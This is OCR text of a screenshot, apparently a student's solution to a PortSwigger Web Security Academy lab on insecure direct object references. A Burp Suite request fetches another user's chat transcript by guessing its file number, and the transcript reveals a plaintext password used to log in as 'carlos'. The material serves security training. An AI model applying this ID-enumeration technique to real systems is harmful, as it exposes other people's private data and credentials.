 Insecure direct object reference
https://0aea004e03e9081b80c07bd2001f00f8.web-s...
Web Security
Academy
Insecure direct object
references
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills!
Continue learning
Home | My account | Live chat | Log out
My Account
Your username is: carlos
Email
Update email
Burp Project Intruder Repeater View Help Burp Suite Community Edition v2025.9.5 - Temporary Pro...
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder
Comparer Logger Organizer Extensions Learn
1
Send Cancel Burp AI Target: https://0aea004e03e9081b80c07bd2001f... HTTP/2
Request
Pretty Raw \n
1 GET /download-transcript/1.txt
HTTP/2
2 Host:
0aea004e03e9081b80c07bd2001f00
f8.web-security-academy.net
3 Cookie: session=
phXojstILvFirBTbgmqlBrnBt9rgJT
BF
4 Sec-Ch-Ua-Platform: "Windows"
5 Accept-Language:
ru-RU,ru;q=0.9
6 Sec-Ch-Ua: "Chromium";v="141",
"Not?A_Brand";v="8"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0
(Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/141.0.0.0
Safari/537.36
9 Accept: */*
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: cors
12 Sec-Fetch-Dest: empty
13 Referer:
https://0aea004e03e9081b80c07b
d2001f00f8.web-security-academ
y.net/chat
14 Accept-Encoding: gzip,
deflate, br
15 Priority: u=1, i
16
17
0 highlights
Response
Pretty Raw Hex \n
1 HTTP/2 200 OK
2 Content-Type: text/plain;
charset=utf-8
3 Content-Disposition:
attachment; filename="1.txt"
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 520
6
7 CONNECTED: -- Now chatting with
Hal Pline --
8 You: Hi Hal, I think I've
forgotten my password and need
confirmation that I've got the
right one
9 Hal Pline: Sure, no problem,
you seem like a nice guy. Just
tell me your password and I'll
confirm whether it's correct or
not.
10 You: Wow you're so nice,
thanks. I've heard from other
people that you can be a right
****
11 Hal Pline: Takes one to know
one
12 You: Ok so my password is
dpqoybrnc36k3f42a319. Is that
right?
13 Hal Pline: Yes it is!
14 You: Ok thanks, bye!
15 Hal Pline: Do one!
16
0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 1
Request headers 17
Response headers 4
Inspector
Notes
Custom actions
Новиков В. С. МКБ241
Чтобы начать поиск, введите здесь запрос
ENG
16:22
19.10.2025
1